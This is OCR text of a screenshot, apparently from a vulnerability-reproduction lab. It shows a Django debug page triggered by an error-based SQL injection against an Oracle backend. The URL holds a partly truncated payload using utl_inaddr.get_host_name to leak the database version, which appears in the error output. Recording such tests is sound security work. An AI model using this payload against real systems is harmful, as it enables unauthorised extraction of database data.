 不安全 | 42.193.119.80:10101/vuln/?q=20)%20=%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20vers
翻译 Pages 百度网盘搜索 bugcrowd/HUNT 工具 Wh0ale/SRC-expe... TophantTechnolo... 漏洞复现 漏洞预警
DatabaseError at /vuln/
ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://42.193.119.80:10101/vuln/?q=20)%20=%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FR
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Wed, 21 Sep 2022 13:27:34 +0000